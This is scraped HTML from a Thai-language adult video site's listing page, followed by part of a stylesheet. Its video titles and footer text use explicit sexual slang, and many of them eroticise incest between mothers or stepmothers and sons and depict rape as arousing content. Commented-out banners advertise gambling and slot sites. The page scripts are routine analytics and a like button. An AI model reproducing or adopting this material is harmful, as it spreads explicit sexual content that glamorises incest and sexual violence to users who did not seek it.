										หนังเอวีญี่ปุ่นซับไทย OKSN-184 แว่นซดเกลี้ยงแม่เลี้ยงอร่อยจัด งานแนวแม่เลี้ยงเปิดซิงให้ลูกชาย ผลงานโดย Ayumi Takanashi									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6129 -->
	

				<div id="videos-6127" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6127" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังเอวีซับไทย_OKSN-187_1762872995.jpg" alt="แม่ เวอร์จิ้น เย็ดหี เปิดซิง หี">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีซับไทย OKSN-187 แม่สวยช่วยดันสิบวันพันกว่าเรื่อง Erika Kitagawa หนังโป๊แนวครอบครัว ที่คุณแม่ยังสาว โดนลูกชายเวอร์จิ้นกระหน่ำเย็ดหี									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6127 -->
	

				<div id="videos-6125" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6125" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_NTRD-037_1762715284.jpg" alt="เล่นชู้ เย็ด หี หนังเอวีแนวเล่นชู้ หนังเอวี">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีแนวเล่นชู้ NTRD-037 ส่องเมียโดนเพลินบังเอิญรสนิยม Iroha Narumiya ผัวเย็ดไม่เก่ง เมียเลยไปหาลูกน้องผัวเพื่อแก้เหงา โดนกระเด้าหีจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6125 -->
	

				<div id="videos-6123" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6123" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_ROE-316_Shoko_Matsumoto_1762713180.jpg" alt="แม่ม่าย เอวีซับไทย เอวีครอบครัว เย็ดหี หนังโป๊ครอบครัว">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวีครอบครัว ROE-316 ครอบครัวกล้ำกลืนทวงคืนคุณแม่ ซับไทย Shoko Matsumoto แม่ม่ายผัวพึ่งเสีย โดนลูกชายจับเย็ดหีจนเสียงหลง									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6123 -->
	

				<div id="videos-6121" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6121" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_MIDV-322_-_Misaki_Nana_หนังโป๊_เอวี_1762614470.jpg" alt="แตกใน เย็ดหี เย็ดสด เย็ด หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่น JAV MIDV-322 การนัดเดทสุดโรแมนติกของสาวหน้ากลมนมเล็ก Misaki Nana กลับมาเย็ดกันมันส์ควย ซอยหีกันในห้องน้ำรามไปถึงที่นอน เย็ดสดแตกในกันน้ำล้นจอ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6121 -->
	

				<div id="videos-6117" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6117" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_OKSN-230_1762520029.jpg" alt="แม่ เอวีซับไทย เวอร์จิ้น เย็ดหี เย็ด">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวีญี่ปุ่น ซับไทย OKSN-230 ไอ้หนุ่มกุมกล้วยโลกสวยด้วยมือแม่ Yuna Hayashi คุณแม่กับลูกชายเวอร์จิ้น จากชักว่าวสู่การเย็ดหีแบบไม่มีเงื่อนไข									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6117 -->
	

				<div id="videos-6115" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6115" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_ID-033_Haruhi_Moka_1762372634.jpg" alt="โอตาคุ เซ็กซี่ อมควย หนังเอวี น้ำแตก">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีแนวคอสเพลย์ ID-033 สาวโอตาคุชื่อดัง Haruhi Moka ถ่ายแบบเซ็กซี่เกินห้ามใจ ตากล้องทนไม่ไหวขอให้อมควย แล้วจับกระเด้าหีจนน้ำแตก									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6115 -->
	

				<div id="videos-6113" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6113" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊ญี่ปุ่น_แนวเล่นชู้_MEYD-663_-_Ai_Mukai_1762286642.jpg" alt="แนวเล่นชู้ แตกใน หี หนังโป๊ญี่ปุ่น ชู้">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่น JAV แนวเล่นชู้ MEYD-663 สาวทุกข์ใจโดนแตกในที่บ้านเพื่อน Ai Mukai แวะดื่มจนเมาแล้วโดนจับกระเด้าหีแตกใน									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6113 -->
	

				<div id="videos-6111" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6111" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_ดูหนังJAV_DASD-935_1762196217.jpg" alt="แตกใน เย็ดสด เย็ดท่าหมา เย็ด หลุดทางบ้าน">
								<figcaption>
									<h2 class="h6 title168">
										ดูหนังJAV DASD-935 สาวเรียบร้อยสุดน่ารัก Chiharu Miyazawa โดนเพื่อนแฟนจับเย็ดหีแล้วติดใจ จนกลายเป็นสาวหื่นกาม									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6111 -->
	

				<div id="videos-6107" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6107" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/NIMA-011-Rena-Momozono.jpg" alt="เอวีเล่นชู้ เล่นชู้ หนังโป๊ญี่ปุ่น หนังเอวีซับไทย สาวญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีซับไทย NIMA-011 สาวญี่ปุ่นขี้เงี่ยนที่กำลังมีชู้ Rena Momozono ถูกผัวจับได้ว่านัดเย็ดกับหนุ่มอื่นผ่านแชทในมือถือ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6107 -->
	

				<div id="videos-6106" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6106" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊ญี่ปุ่น_OKSN-215_1762094430.jpg" alt="แม่เลี้ยง แตกเต็มหี เอวีเปิดซิง เอวีซับไทย เปิดซิง">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่น ซับไทย OKSN-215 แม่เลี้ยงสุดอึ๋ม Ichiki Miho ได้เปิดซิงลูกชาย จับถอกควยแล้วขึ้นขย่มจนน้ำว่าวพุ่งแตกเต็มหี									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6106 -->
	

				<div id="videos-6102" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6102" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_ADN-532_-_Kazusaki_Kuno_1762007886.jpg" alt="หีโบ๋ หี หนังโป๊ไม่มีโฆษณา หนังโป๊ข่มขืน หนังโป้เอวี">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวีไม่มีโฆษณา ADN-532 สาวใหญ่อวบอึ๋ม Kazusaki Kuno โดนพี่ผัวจับข่มขืนยัดควยกระแทกหีจนโบ๋									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6102 -->
	

				<div id="videos-6100" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6100" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_1_1762005222.jpg" alt="แอบเย็ด สาวใหญ่ xxx Reiko Sawamura OKSN-262">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่น AV OKSN-262 Reiko Sawamura (เรโกะ ซาวามูระ)  สาวใหญ่ใจร่าน ป้าขึ้เงี่ยนเล่นเสียวเย็ดสดกับหลานชายตัวเองเพื่อระบายความใคร่ xxx									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6100 -->
	

				<div id="videos-6096" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6096" >
								<img src="https://javkokox.com/wp-content/uploads/2025/10/EBWH-205-Tao-Kiyomiya.jpg" alt="แตกใน เย็ดรัว เย็ด หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่น EBWH-205 เซอร์วิสสะเด่าเพื่อนเก่าเดลิเฮลท์ Tao Kiyomiya สาวนมโตช่วยเพื่อนรูดควย แล้วขึ้นเอาหีขย่มควยจนน้ำแตกใน									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6096 -->
	

				<div id="videos-6088" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6088" >
								<img src="https://javkokox.com/wp-content/uploads/2025/10/OKSN-262-Reiko-Sawamura-ซับไทย.jpg" alt="แตกคาหี เย็ดหี เย็ด เปิดซิง หนังโป๊ครอบครัว">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่น OKSN-262 จืดว้าวุ่นวัยรุ่นติดแม่ ซับไทย Reiko Sawamura เด็กหนุ่มขี้เงี่ยนให้แม่ช่วยเปิดซิงจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6088 -->
	

				<div id="videos-6081" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6081" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/1757185262.jpg" alt="โม๊คควย เอวีญี่ปุ่น เย็ดสด หีสวย หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่นมาแรง SSIS-737 Mikami Yua สาวนมใหญ่ใส่ชุดนอนไม่ได้นอนเล่นเสียวเย็ดสดกับหนุ่มหนักกล้ามฟินๆลีลาดีโม๊คควยเก่ง JAV XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6081 -->
	

				<div id="videos-6079" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6079" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/1757185122.jpg" alt="แตกใน เย็ดสด หีสวย หนังavญี่ปุ่น มิคามิ">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่น SSIS-778 Yua Mikami มิคามิสาวสวยนมใหญ่หุ่นดี ตอนมาเล่นหนังเอวี่ครั้งแรก โคตรเด็ดโชว์ลีลาได้ดีโม๊คควยเลียไข่ติ้วหีเกี่ยวเบ็ตซอยกันอย่างเมามัน XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6079 -->
	

				<div id="videos-6077" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6077" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/1757184997.jpg" alt="เย็ดแฟนคลับ หนังโป๊ญี่ปุ่น มิคามิ นมใหญ่ avญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่น SSIS-777 Yua Mikami มิคามิสาวนมใหญ่หีสวยคืนความสุขให้ FC มาให้เย็ดถึงบ้านโชคดีสุดๆได้เย็ดตัวท็อปวงการ AV ญี่ปุ่นเด็ดๆ XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6077 -->
	

				<div id="videos-6075" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6075" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/1757184856.jpg" alt="โม๊คควย เย็ดสด อมควย หนังเอวีญี่ปุ่น สวิงกิ้ง">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น SSIS-834 Yua Mikami สาวนมใหญ่หีสวยใจเด็ดยอมให้เขาสวิงกิ้งรุมเย็ดได้ดุมากหีไม่ว่างปากไม่ว่างสลับโม๊คควยอมควยชักว่าวไปมาอย่างเด็ด JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6075 -->
	

				<div id="videos-6073" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6073" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/1757184746.jpg" alt="เย็ดที่สาธารณะ หีสวย หนังavซับไทย นมใหญ่ Yua Mikami">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVซับไทย SNIS-896 Yua Mikami ดาวเอวีญี่ปุ่น หุ่นดีนมใหญ่หีสวยบุดไปเย็ดกับ FC คาร้านคาเฟ่ โดนจับซอยเสียวๆเย็ดสดแตกในน้ำแตกคาหีเยิ้มๆ XXX JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6073 -->
	

				<div id="videos-6071" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6071" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_1_1757184572.jpg" alt="โม๊คควย แตกใน เย็ดสด หนังเอวีญี่ปุ่น นมใหญ่">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่นเด็ดๆ SSNI-780 &#8211; Yua Mikami สาวนมใหญ่ไปออกกำลังกายแล้วโดนเทนเนอร์ขาหื่นข่มขืนคาชุดสปอตบาร์โคตรเด็ด JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6071 -->
	

				<div id="videos-6066" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6066" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/6.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น MEYD-479-Eimi Fukada เอมิติดใจควยคนแก่เพราะลิ้นซิ้งเลียเก่งเลยยอมแหกหีให้คนแก่เย็ดสดเล่นเสียวเวลาเหงาทุกวัน JAV									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6066 -->
	

				<div id="videos-6064" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6064" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_5_1757157899.jpg" alt="โม๊คควย แหกหี เลียควย เย็ดไม่ยั้ง เย็ดแตกใน">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่น JUL-064 Eimi Fukada สาวข้างบ้านไม่มีผัวเห็นเงี่ยนไม่มีที่ลงหนุ่มข้างบ้านเลยอาสาระบายความเงี่ยนให้แบบเต็มระบบ XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6064 -->
	

				<div id="videos-6062" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6062" >
								<img src="https://javkokox.com/wp-content/uploads/2025/09/thumb_4_1757157621.jpg" alt="โม๊คควย แหกหี เอมิจัง เลียควย เย็ดไม่ยั้ง">
								<figcaption>
									<h2 class="h6 title168">
										หนังAVญี่ปุ่น DASD-641 Eimi Fukada เอมิจังปลอมตัวเป้นผู้ชายจนได้เรื่องโดนเปลื่ยนทอมให้เป็นเธอแบบเสียวๆใจแตกยอมชักว่าวให้โม๊คควยเลียไข่แถมแหกหีให้เขาเลียให้เขาเย็ด JAV XXX									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6062 -->
			</div>
		</div>
		</div>
		</div>
	</div><!-- end .loop-content -->		

	<div class="column"><nav class="pagination  is-centered is-medium" role="navigation" aria-label="pagination" >
<ul class="pagination-list" style="display: inline-block;margin: 10px auto;"><li><a class="pagination-link  is-currentx has-background-danger prev-post has-text-white" href="https://javkokox.com">1</a></li>
<li><a class="pagination-link " href="https://javkokox.com/page/2">2</a></li>
<li>...</li>
<li><a class="pagination-link " href="https://javkokox.com/page/49">49</a></li>
<li class="pagination-next has-background-danger"><a href="https://javkokox.com/page/2" class="prev-post has-text-white">หน้าถัดไป <i class="icon-arrow-right"></i></a></li>
</ul></nav></div>
	</div><!-- end #content -->
	
	
</div>



		
<!--	
<footer id="" class="inside-footer" style="   margin-top: 20px !important;width:100%;float:left;">
	<div class="container is-fluid">
				<div class="is-clearfix"></div>
		<hr>
		<div class="term content is-small" style="padding: .75rem;">
			<p>ดูหนัง18.com - <b>ดูหนังโป๊ใหม่</b> ที่สุดของเว็บดูหนังโป๊ออนไลน์หน้าใหม่มาแรงแซงโค้ง ด้วยหนังxหลากหลายแนว ไม่แบ่งแยกเพศ มีทั้ง โป๊ผู้ชายเย็ดผู้หญิง เลสเบี้ยน เกย์ ชายเย็ดชาย หรือว่าจะเป็นคอหนังAV หรือฝรั่ง อินเดีย แขก และเกาหลี เราก็ไม่แบ่งแยก จะคัดสรรค์หาหนังโป๊xxxมาให้ท่านอิ่มสำราญทุกวัน</p>
			
			<a class="has-text-grey" href="/contact-us">ติดต่อลบ</a> 
			<a class="has-text-grey" href="/contact-us">ติดต่อขอหนัง</a> 
		</div>
	
		


		<hr>
		<div id="colophonx" role="contentinfo" align="center">	

			<p class="content is-small">INWXXX.COM | THE XXX AND PORN TUBE</p>

			
					</div>
	</div>
</footer>







</body>
</html>-->





<!-- partial:partials/_footer.html -->

       

        <!-- partial -->
      </div>
       <footer class="footer">
          <div class="">


          	<p class="footer-1">เว็ปไซด์ Javkokox.com เว็ปหนังAV หนังJav หนังโป๊ซับไทย หนังเอ็กญี่ปุ่น หนังXเลสเบี้ยน หนังXXXเกย์ ทำมาเพื่อตอบสนองสำหรับคนขี้เงี่ยนเรามีตัวช่วยให้ในการให้ถึงจุดสุดยอดอย่างรวดเร็ว XXX PORN รับชมฟรีไม่มีค่าใช้จ่ายอัพเดททุกวัน 24 ชั่วโมงโดยทีมงานที่มีประสบการ์มากกว่า 10 ปี หลายหลายแนวครบทุกรสชาติแห่งความมันส์ทั้ง นักเรียน ครอบครัว ข่มขืน ลงแขก สวิงกิ้ง อื่นๆอีกมากมายและดาราดาวโป๊ตัวท็อปๆ</p>
          	
          	<p id="copyright footer-1">Copyright 2026 © <a href="https://javkokox.com">JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</a> All rights reserved.</p><p id="credits footer-1"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964337,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964337&101" alt="free website hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>          </div>
        </footer>
      <!-- main-panel ends -->
    </div>
    <!-- page-body-wrapper ends -->
  </div>
  <!-- container-scroller -->


   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964238&101" alt="histats.com" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!--

<div id="slider-r">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/lotto7777" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/lotto77-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

	<div id="spin-r">
<a href="javascript: document.getElementById('spin-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/close-spin.png" width="20" height="20" style="position: absolute;"></a>		
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/slot6666" rel="nofollow" target="_blank"><img class="ads100s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/freespin120px.gif" width="100" height="100"></a>
</div>

<div id="slider-l">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/sa666" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/SAGAME66-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-l').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

<div id="slider-f">
<a href="javascript: document.getElementById('slider-f').remove()"><img class="xcc" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/07/xcot1.gif" width="20" height="80"></a>
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/ufafat" rel="nofollow" target="_blank"><img class="ads300s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/UFAFAT-300x100-0.9.gif" width="300" height="100"></a>
</div>
-->


<!--
<script type="text/javascript" src="https://1234picz.com/ins-ufazeed-r.js?v=99685235123768"></script>
<script type="text/javascript" src="https://1234picz.com/ins-brazil-l.js?v=55125358196678"></script>
<script type="text/javascript" src="https://1234picz.com/sa168vip.js?v=1.5854545249"></script> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f6a77c36206f4543926fa7b6550bca4c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kokox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
(function($) {
	$('.dp-like-post .like, .dp-like-post .liked').on('click', function() {
		el = $(this);

		actionType = el.hasClass('liked') ? 'remove_like' : 'like';
		
		var data = {
			action: 'like_post', 
			action_type: actionType, 
			like_id: el.attr('data-lid'),
			post_id: el.attr('data-pid'), 
			user_id: el.attr('data-uid'),
			label: el.text(),
			nonce: '5f22f6f23b'
		};
		console.log(data);
		
		$.ajax({
			url: 'https://javkokox.com/wp-admin/admin-ajax.php',
			type: 'POST',
			data: data,
			dataType: 'json',
			beforeSend: function(){
				el.addClass('liking');
			}
		})
		.fail(function(xhr, status, error){
			//console.log('fail');
			//console.log(xhr);
			//console.log(status);
			//console.log(error);
			alert('Something error. please try again later!');
			el.removeClass('liking');
		})
		.done(function(r, status, xhr){
			//console.log('done');
			//console.log(r);
			//console.log(status);
			//console.log(xhr);

			if(r.error != '') {
				alert(r.error);
				return false;
			}
				
			if(actionType == 'like')
				el.stop().attr('data-lid', r.id).removeClass('like').addClass('liked');
			else if(actionType == 'remove_like')
				el.stop().removeAttr('data-lid').removeClass('liked').addClass('like');
				
			$('.dp-post-likes').each(function(){
				var count = $(this).find('.count');
				if(count.attr('data-pid') == el.attr('data-pid'))
					$(count).text(r.likes);
			});
				
			el.removeClass('liking').text(r.label);
		})
		.always(function(xhr, status){
			//console.log('always');
			//console.log(xhr);
			//console.log(status);
		});
		
		return false;
	});
})(jQuery);
</script>



--- FILE ---
content_type: text/css
request_url: https://javkokox.com/wp-content/themes/kokox/css/vertical-layout-dark/style.css?v=16888888888888&ver=6.8.3
body_size: 65039
content:
/*------------------------------------------------------------------
 [Master Stylesheet]

  Project:	SkyDash Admin
  Version:	1.2.1
-------------------------------------------------------------------*/
/*-------------------------------------------------------------------
  ===== Table of Contents =====

  * Bootstrap functions
  * Template variables
  * SCSS Compass Functions
  * Boostrap Main SCSS
  * Template mixins
    + Animation Mixins
    + Badge Mixins
    + Button Mixins
    + Miscellaneous Mixins
    + BlockQuote Mixins
    + Cards Mixins
    + Color Functions Mixins
    + Tooltips
    + popovers
  * Core Styles
    + Reset Styles
    + Fonts
    + Functions
    + Backgrounds
    + Sidebar
    + Navbar
    + Typography
    + Miscellaneous
    + Footer
    + Layouts
    + Utilities
    + Demo styles
  * Components
    + Accordions
    + Badges
    + Bootstrap Alerts
    + Boostrap Progress
    + Buttons
    + Breadcrumbs
    + Cards
    + Checkboxes and Radios
    + Dropdowns
    + Forms
    + Google maps
    + Icons
    + Loaders
    + Lists
    + Modals
    + Pagination
    + Popover
    + Portfolio
    + Preview
    + Tables
    + Tabs
    + Timeline
    + Todo List
    + Tooltips
    + User Profile
    + Pricing table
    + Settings Panel
  * Email
    + Mail Sidebar
    + Mail List Container
    + Message Content
  * Plugin Overrides
    + Ace Editor
    + Avgrund Popup
    + Bootstrap Tour
    + Chartist
    + CodeMirror
    + Colcade
    + Colorpicker
    + Context Menu
    + Data Tables
    + Datepicker
    + Dropify
    + Dropzone
    + Flot chart
    + Full Calendar
    + Google Charts
    + Icheck
    + Jquery File Upload
    + Js-grid
    + Jvectormap
    + Light Gallery
    + Listify
    + No-ui-slider
    + Owl-carousel
    + Progressbar-js
    + Pws-tabs
    + Quill Editor
    + Rating
    + Select2
    + Summernote Editor
    + SweetAlert
    + Switchery
    + Tags
    + TinyMCE Editor
    + Toast
    + Typeahead
    + Wysi Editor
    + X-editable
    + Wizard
  * Landing screens
    + Auth
  * Horizontal Menu
    + Horizontal
-------------------------------------------------------------------*/
/*-------------------------------------------------------------------*/
/* === Import Bootstrap functions and variables === */
/*-------------------------------------------------------------------*/
/* === Import template variables === */
/*-------------------------------------------------------------------*/
/* === SCSS Compass Functions === */


/*-------------------------------------------------------------------*/
/* === Boostrap Main SCSS === */
/*!
 * Bootstrap v5.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root {
  --bs-blue: #5E50F9;
  --bs-indigo: #6610f2;
  --bs-purple: #6a008a;
  --bs-pink: #E91E63;
  --bs-red: #f96868;
  --bs-orange: #f2a654;
  --bs-yellow: #f6e84e;
  --bs-green: #46c35f;
  --bs-teal: #58d8a3;
  --bs-cyan: #57c7d4;
  --bs-white: #ffffff;
